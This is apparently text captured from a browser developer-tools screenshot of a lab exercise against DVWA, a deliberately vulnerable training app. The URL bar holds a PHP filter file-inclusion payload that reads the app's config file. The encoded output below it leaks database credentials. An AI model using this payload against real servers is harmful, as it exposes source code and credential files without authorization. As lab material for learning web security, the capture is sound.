 不安全 192.168.10.77/include.php/?file=php://filter/read/string.rot13/resource=./config/config.inc.php
url/?file = your file path
元素 控制台 源代码 Performance insights 网络 性能 应用 安全 内存 Lighthouse Recorder EditThisCookie HackBar
"url/?file = your file path"
<!--?cuc
# Vs lbh ner univat ceboyrzf pbaarpgvat gb gur ZlFDY qngnonfr naq nyy bs gur inevnoyrf orybj ner pbeerpg
# gel punatvat gur 'qo_freire' inevnoyr sebz ybpnyubfg gb 127.0.0.1. Svkrf n ceboyrz qhr gb fbpxrgf.
#   Gunaxf gb @qvtvavawn sbe gur svk.
# Qngnonfr znantrzrag flfgrz gb hfr
$QOZF = 'ZlFDY';
#$QOZF = 'CTFDY'; // Pheeragyl qvfnoyrq
# Qngnonfr inevnoyrf
#   JNEAVAT: Gur qngnonfr fcrpvsvrq haqre qo_qngnonfr JVYY OR RAGVERYL QRYRGRQ qhevat frghc.
#   Cyrnfr hfr n qngnonfr qrqvpngrq gb QIJN.
$_QIJN = neenl();
$_QIJN[ 'qo_freire' ]   = '127.0.0.1';
$_QIJN[ 'qo_qngnonfr' ] = 'qijn';
$_QIJN[ 'qo_hfre' ]     = 'ebbg';
$_QIJN[ 'qo_cnffjbeq' ] = 'c@ffj0eq';
# Bayl hfrq jvgu CbfgterFDY/CTFDY qngnonfr fryrpgvba.
$_QIJN[ 'qo_cbeg '] = '5432';
# ErPNCGPUN frggvatf
#   Hfrq sbe gur 'Vafrpher PNCGPUN' zbqhyr
#   Lbh'yy arrq gb trarengr lbhe bja xrlf ng: uggcf://jjj.tbbtyr.pbz/erpncgpun/nqzva/perngr
$_QIJN[ 'erpncgpun_choyvp_xrl' ] = trgrai('ERPNCGPUN_CHOYVP_XRL');
$_QIJN[ 'erpncgpun_cevingr_xrl' ] = trgrai('ERPNCGPUN_CEVINGR_XRL');
# Qrsnhyg frphevgl yriry
#   Qrsnhyg inyhr sbe gur frphvegl yriry jvgu rnpu frffvba.
#   Gur qrsnhyg vf 'vzcbffvoyr'. Lbh znl jvfu gb frg guvf gb rvgure 'ybj', 'zrqvhz', 'uvtu' be vzcbffvoyr'.
$_QIJN[ 'qrsnhyg_frphevgl_yriry' ] = 'vzcbffvoyr';
# Qrsnhyg CUCVQF fgnghf
#   CUCVQF fgnghf jvgu rnpu frffvba.
#   Gur qrsnhyg vf 'qvfnoyrq'. Lbh pna frg guvf gb or rvgure 'ranoyrq' be 'qvfnoyrq'.
$_QIJN[ 'qrsnhyg_cucvqf_yriry' ] = 'qvfnoyrq';
# Ireobfr CUCVQF zrffntrf
#   Ranoyvat guvf jvyy fubj jul gur JNS oybpxrq gur erdhrfg ba gur oybpxrq erdhrfg.
#   Gur qrsnhyg vf 'qvfnoyrq'. Lbh pna frg guvf gb or rvgure 'gehr' be 'snyfr'.
$_QIJN[ 'qrsnhyg_cucvqf_ireobfr' ] = 'snyfr';
?--> == $0
</body>
</html>